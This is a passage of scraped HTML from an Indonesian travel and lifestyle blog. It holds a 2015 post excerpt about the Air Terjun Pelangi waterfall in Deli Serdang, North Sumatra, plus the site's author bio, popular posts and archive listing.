<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPEnbEEACr5o1jbMblHBO9MpyTlPKoEMYDuhCIaq6m5sFsT74k_QbcTKFa9gNWCSlBlNq2r47bn9xjs0Ot7SZu6jah5PYbmB8YFsw8pCnfMQfEZQIX2yndqDs_grNsNeYasFdug9bR9Lw0/s1600/mukel+9.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPEnbEEACr5o1jbMblHBO9MpyTlPKoEMYDuhCIaq6m5sFsT74k_QbcTKFa9gNWCSlBlNq2r47bn9xjs0Ot7SZu6jah5PYbmB8YFsw8pCnfMQfEZQIX2yndqDs_grNsNeYasFdug9bR9Lw0/s400/mukel+9.jpg" width="266"></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Air Terjun Pelangi</td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; text-align: justify; text-indent: 36.0pt;">
<span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">Seperti
janjiku kemarin di postingan <a href="http://agnesiarezita.blogspot.com/2015/01/din-tugasku-selesai-cintaku-belum-usai.html" target="_blank">&#8220;Din, Tugasku Selesai Cintaku Belum Usai&#8221;</a> yang
akan membahas tentang perjalanan ke Air Terjun Pelangi. Maka kali ini aku akan
jelaskan sedikit tentang Air Terjun yang penuh warna-warni karena bias matahari
ini. Air Terjun Pelangi terletak&#160; di Desa
Tanjung Timur Kab Deli Serdang. Untuk menuju ke lokasi Air Terjun Pelangi, kita
akan melewati lokasi Danau Linting yang sudah lebih dulu populer dari Air
Terjun ini.</span></div>
</div></div>
<script type='text/javascript'>createSnippet("summary4254710988256246903");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.agnesiarezita.com/search/label/TRAVEL?max-results=5' rel='tag nofollow'># TRAVEL</a>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html&title=Warna-warni Air Terjun Pelangi Sumut' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html&title=Warna-warni Air Terjun Pelangi Sumut' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html&title=Warna-warni Air Terjun Pelangi Sumut' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPEnbEEACr5o1jbMblHBO9MpyTlPKoEMYDuhCIaq6m5sFsT74k_QbcTKFa9gNWCSlBlNq2r47bn9xjs0Ot7SZu6jah5PYbmB8YFsw8pCnfMQfEZQIX2yndqDs_grNsNeYasFdug9bR9Lw0/s400/mukel+9.jpg&description=     Air Terjun Pelangi    Seperti janjiku kemarin di postingan “Din, Tugasku Selesai Cintaku Belum Usai”  yang akan membahas tentang perjal...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='jump-link'>
<a href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html#more' title='Warna-warni Air Terjun Pelangi Sumut'>Baca selengkapnya &#187;</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02906116431603274796' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02906116431603274796' rel='author' title='author profile'>
<span itemprop='name'>Agnesiarezita</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Pada
<meta content='http://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-08-31T12:26:00+07:00'>Agustus 31, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html#comment-form' onclick=''>
1 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6204689543364093140/4254710988256246903' title='Posting Email'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-258841986'>
<a href='https://www.blogger.com/post-edit.g?blogID=6204689543364093140&postID=4254710988256246903&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6204689543364093140&postID=4254710988256246903&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6204689543364093140&postID=4254710988256246903&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6204689543364093140&postID=4254710988256246903&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6204689543364093140&postID=4254710988256246903&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6204689543364093140&postID=4254710988256246903&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.agnesiarezita.com/search/label/TRAVEL' rel='tag'>TRAVEL</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.agnesiarezita.com/search?updated-max=2016-08-06T10:27:00%2B07:00&max-results=20&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.agnesiarezita.com/search?updated-max=2015-08-31T12:26:00%2B07:00&max-results=20' id='Blog1_blog-pager-older-link' title='Postingan Lama'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on"><br /><div style="text-align: center;"><div align="center" style="margin: 0in 0in 0.0001pt;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnhXO_FdTYXiMhHk7tj9fC_O63aNNdz3uXJjacY5jP3p86_0QSprp8gtoOys9A4nqIoVoWeKrT-3FE56kErwmZpNhYUSdwIifKMUapDWPkeVc_ARIf9jj-y55Qqw6YL0aMRDe1T2u9RY-9/s1600/WhatsApp+Image+2017-07-06+at+12.28.422.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1101" data-original-width="853" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnhXO_FdTYXiMhHk7tj9fC_O63aNNdz3uXJjacY5jP3p86_0QSprp8gtoOys9A4nqIoVoWeKrT-3FE56kErwmZpNhYUSdwIifKMUapDWPkeVc_ARIf9jj-y55Qqw6YL0aMRDe1T2u9RY-9/s320/WhatsApp+Image+2017-07-06+at+12.28.422.jpeg" width="247" / /></a><br /><br /></div><span style="font-family:&quot;;">I'm Nesia, an Indonesian Blogger,</span><br /><span style="font-family:&quot;;">You can find more<span =""  style="color:#ff6666;"> <b><a href="http://www.agnesiarezita.com/p/about.html">about me here</a></b></span>.<br />For any question or wanna business inquiries please email me:<br /></span><span style="line-height: 115%;font-family:&quot;;font-size:12pt;">agnesiarezita18@gmail.com<br />Thankyou, enjoy in this Blog :)<br /></span></div></div></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Another Reviews on Youtube</h2>
<div class='widget-content'>
<iframe width="560" height="200" src="https://www.youtube.com/embed/J75THlIcfxE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social Media</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/agnesiarezita" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/agnesiarezita" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+Agnesiarezita" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/agnesiarezita/" title="instagram"></a></li>
<li><a class="pinterest" href="https://id.pinterest.com/agnesiarezita/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>FOLLOWERS</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6204689543364093140?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.agnesiarezita.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6204689543364093140?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.agnesiarezita.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesiarezita.com/2025/01/tantang-adrenalin-dengan-mencoba-bungee.html'>
<img alt='Tantang Adrenalin dengan Mencoba Bungee Jumping di Sini!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGRWa0pCsSzfu2BCpiS1VaEElYbauxidANrjSmCrtVnZsS7SSTEx3zAy35PGwIlo9jOsLhoK194jaKxv_IFnEQn_acpDPEDqVeYlGB2IDMkDMNaLgUAbAXK-9F7CUQJZ8p1MEEWprR1yZFbx3mPbaIR4eiQV_DJ6rkLI981iw9aYI4u2woM5xdbfBAbYg/s72-c/E889559C-A947-44D0-8D74-D3780F32F227.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesiarezita.com/2025/01/tantang-adrenalin-dengan-mencoba-bungee.html'>Tantang Adrenalin dengan Mencoba Bungee Jumping di Sini!</a></div>
<div class='item-snippet'>Tantang Adrenalin dengan Mencoba Bungee Jumping di Sini! 	 Lokasi Bungee Jumping Terbaik Dunia, Kunjungi dengan KTA Kilat! 	 &#9679; Royal Gorge B...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesiarezita.com/2025/01/6-olahraga-yang-bakal-jadi-tren-di-2025.html'>
<img alt='6 Olahraga yang Bakal Jadi Tren di 2025,  Yuk Coba!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEvGvz3hv245J7D5xSDCjulN94pYIXXX-dS3ZSe2leEnVGN3ATwzy6ErZokEU4c6-te2AkLTof7vs4dD0VeJfTyB-mw1333qvNa1m2RiMyEEPc_-33qZCPegj95uBsrsbreX27ZIsPhl3DJ_TJxa-JznVw1urZaPIm5IUqn9BjDpa7XVcoRtfjd9HzJMA/s72-c/643D37F3-EF16-461D-86F0-9643013CDA16.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesiarezita.com/2025/01/6-olahraga-yang-bakal-jadi-tren-di-2025.html'>6 Olahraga yang Bakal Jadi Tren di 2025,  Yuk Coba!</a></div>
<div class='item-snippet'>&#160; Rekomendasi Olahraga yang Bakal Hits di 2025 	 &#9679; Micro-workout 	 &#9679; Pound Fit 	 &#9679; Pilates 	 &#9679; Aerial Yoga 	 &#9679; Running 	 &#9679; Tenis Lapangan 	</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesiarezita.com/2025/01/7-manfaat-manjakani-untuk-kesehatan.html'>
<img alt='7 Manfaat Manjakani untuk Kesehatan Tubuh' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF69xR47-3EEOJHdv4vufb5ac9KnB3xk7pDOfhVLkSUoN-69WOKSvng9DJtdDJr31gX4nqf24QjPTkvZn91U2WiIUSDofouJABNnjIxVd4eopsHbm94ffJVQ45byMVfJqeFCdDy31mjIq4UPL5HTF0cdG96TnuZyOsSq1gC84-6c0IhcI9me95ZEy-mqg/s72-w640-c-h426/8CFF970E-50CF-4139-B0CA-ABEA9E459ABB.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesiarezita.com/2025/01/7-manfaat-manjakani-untuk-kesehatan.html'>7 Manfaat Manjakani untuk Kesehatan Tubuh</a></div>
<div class='item-snippet'>7 Manfaat Manjakani untuk Kesehatan Tubuh Manfaat Manjakani untuk Kesehatan Tubuh &#9679; Meningkatkan Sistem Kekebalan Tubuh &#9679; Menjaga Kesehatan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesiarezita.com/2025/03/eco-blogger-squad-belajar-medaur-ulang.html'>
<img alt='Eco Blogger Squad Belajar Medaur Ulang Fashion menjadi Seni bersama Komunitas Tenun Endo Sagadok dan Cinta Bumi Artisan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h370/IMG_0037.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesiarezita.com/2025/03/eco-blogger-squad-belajar-medaur-ulang.html'>Eco Blogger Squad Belajar Medaur Ulang Fashion menjadi Seni bersama Komunitas Tenun Endo Sagadok dan Cinta Bumi Artisan</a></div>
<div class='item-snippet'>Dalam menyambut peringatan Hari Perempuan International yang berlangsung pada tanggal 8 Maret, aku bersama komunitas Eco Blogger Squad mengi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesiarezita.com/2024/12/cara-menjaga-kesehatan-saat-musim-hujan.html'>
<img alt='Cara Menjaga Kesehatan Saat Musim Hujan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil9hU4JyeHealIsBEH-uuYnL__kXbGuRSZsWGAyPtBYgI4fNV0sHWD-aHcQWR3w8E4KVQrK__N25cj9ugcamuo7BZsXE6yQ1rAboH6gyUiz0IyvMy8OzGRyl5_i7ACBayte3AMmJBOm6Xg5NP7XGRoVwK3DUNhIrLEFBlCEVnWyLm6cwA56PCOAet8U_o/s72-w400-c-h266/IMG_0018.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesiarezita.com/2024/12/cara-menjaga-kesehatan-saat-musim-hujan.html'>Cara Menjaga Kesehatan Saat Musim Hujan</a></div>
<div class='item-snippet'>  Memasuki musim hujan di akhir tahun, menyebabkan hujan turun tak terduga bahkan perubahan cuaca sangat sulit dihindari bisa tiba-tiba huja...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2025/07/'>
Juli 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2025/03/'>
Maret 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2025/01/'>
Januari 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/12/'>
Desember 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/10/'>
Oktober 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/09/'>
September 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/08/'>
Agustus 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/06/'>
Juni 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/05/'>
Mei 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/04/'>
April 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/03/'>
Maret 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/02/'>
Februari 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/01/'>
Januari 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/12/'>
Desember 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/11/'>
November 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/10/'>
Oktober 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/09/'>
September 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/08/'>
Agustus 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/06/'>
Juni 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/05/'>
Mei 2023
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/04/'>
April 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/03/'>
Maret 2023
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/02/'>
Februari 2023
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/01/'>
Januari 2023
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/12/'>
Desember 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/11/'>
November 2022
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/10/'>
Oktober 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
